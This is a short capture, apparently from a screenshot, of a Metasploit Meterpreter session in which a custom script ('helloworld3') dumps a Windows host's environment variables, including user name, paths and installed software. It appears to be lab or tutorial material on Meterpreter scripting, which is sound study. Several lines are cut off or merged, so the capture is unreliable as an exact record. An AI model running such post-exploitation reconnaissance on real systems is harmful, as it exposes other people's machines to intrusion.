 meterpreter > run helloworld3
[*] Running Command List...
[*] running command set
[*] tALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Yale\AppData\Roaming
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DESKTOP-2TTLGEK
ComSpec=C:\Windows\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=\Users\Yale
JAVA_HOME=C:\Program Files\Java\jdk1.8.0_144
LOCALAPPDATA=C:\Users\Yale\AppData\Local
LOGONSERVER=\\DESKTOP-2TTLGEK
MOZ_PLUGIN_PATH=D:\Foxit Reader\plugins\
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=C:\ProgramData\Oracle\Java\javapath;C:\Windows\system32;C:\Windows;C:\
ws\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Fil
86)\NVIDIA Corporation\PhysX\Common;C:\Program Files\Java\jdk1.8.0_144\bin;
ers\Yale\AppData\Local\Programs\Python\Python36\Scripts\;C:\Users\Yale\AppD